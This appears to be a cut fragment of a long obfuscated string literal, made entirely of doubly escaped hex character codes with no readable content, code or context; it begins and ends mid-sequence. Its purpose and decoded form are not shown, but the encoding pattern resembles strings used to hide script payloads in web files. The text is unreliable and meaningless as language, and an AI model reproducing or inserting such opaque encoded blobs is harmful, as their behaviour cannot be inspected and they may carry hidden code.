c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x